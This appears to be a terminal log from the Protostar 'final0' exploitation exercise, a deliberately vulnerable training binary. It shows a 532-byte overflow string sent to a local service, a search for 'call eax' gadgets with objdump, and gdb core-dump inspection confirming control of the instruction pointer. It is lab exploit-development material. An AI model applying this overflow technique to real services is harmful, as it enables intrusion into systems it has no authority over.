 root@protostar:/tmp# echo `python -c 'print "A"*532 + "DDDD"'` | nc localhost 2995
root@protostar:/tmp# objdump -M intel -d /opt/protostar/bin/final0 | grep "call.*eax"
 8048d18:       ff 14 85 9c ac 04 08    call   DWORD PTR [eax*4+0x804ac9c]
 8048d5f:       ff d0                   call   eax
 804992b:       ff d0                   call   eax
root@protostar:/tmp# gdb -q core.11.final0.2568
"/tmp/core.11.final0.2568": not in executable format: File format not recognized
(gdb) quit
root@protostar:/tmp# gdb -q -c core.11.final0.2568
Core was generated by `/opt/protostar/bin/final0'.
Program terminated with signal 11, Segmentation fault.
#0  0x44444444 in ?? ()
(gdb) x/i 0x08048d5f
0x8048d5f:      call   *%eax
(gdb) x/i 0x08048d2b
0x8048d2b:      scas   %es:(%edi),%al
(gdb) i r eax
eax            0x804b008        134524936
(gdb) x/10x $eax
0x804b008:      0x41414141      0x41414141      0x41414141      0x41414141
0x804b018:      0x41414141      0x41414141      0x41414141      0x41414141
0x804b028:      0x41414141      0x41414141
(gdb) x/10x $eax-4
0x804b004:      0x00000209      0x41414141      0x41414141      0x41414141
0x804b014:      0x41414141      0x41414141      0x41414141      0x41414141
0x804b024:      0x41414141      0x41414141
(gdb)